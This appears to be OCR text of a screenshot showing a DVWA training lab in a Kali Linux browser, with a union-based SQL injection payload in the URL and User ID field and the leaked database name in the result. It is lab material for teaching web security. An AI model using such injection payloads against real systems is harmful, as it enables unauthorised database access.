 1 2 3 4
10:18
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection — Mozilla Firefox
Damn Vulnerable Web Ap
GitHub - PortSwigger/ope
192.168.56.104/dvwa/vulnerabilities/sqli/?id="IFS4103'+and+1%3D2+union+select+null%2C+database()+%23"&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: “IFS4103' and 1=2 union select null, database() #”
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8